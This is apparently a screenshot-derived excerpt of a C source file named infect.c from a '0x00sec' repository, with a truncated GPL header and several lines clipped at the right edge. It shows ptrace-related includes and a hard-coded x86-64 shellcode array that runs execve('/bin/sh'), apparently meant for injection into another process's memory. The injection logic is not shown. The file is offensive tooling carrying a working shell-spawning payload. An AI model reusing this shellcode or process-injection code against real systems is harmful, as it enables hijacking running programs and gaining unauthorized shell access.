 0x00sec_code / mem_inject / infect.c
Code Blame 116 lines (91 loc) · 2.57 KB
7 the Free Software Foundation, either version 3 of the Licen
8 (at your option) any later version.
9
10 This program is distributed in the hope that it will be use
11 but WITHOUT ANY WARRANTY; without even the implied warranty
12 MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See th
13 GNU General Public License for more details.
14
15 You should have received a copy of the GNU General Public Li
16 along with this program. If not, see <http://www.gnu.org/li
17 */
18
19 #include <stdio.h>
20 #include <stdlib.h>
21 #include <string.h>
22 #include <stdint.h>
23
24
25 #include <sys/ptrace.h>
26 #include <sys/types.h>
27 #include <sys/wait.h>
28 #include <unistd.h>
29
30 #include <sys/user.h>
31 #include <sys/reg.h>
32
33 #define SHELLCODE_SIZE 32
34
35 unsigned char *shellcode =
36 "\x48\x31\xc0\x48\x89\xc2\x48\x89"
37 "\xc6\x48\x8d\x3d\x04\x00\x00\x00"
38 "\x04\x3b\x0f\x05\x2f\x62\x69\x6e"
39 "\x2f\x73\x68\x00\xcc\x90\x90\x90";
40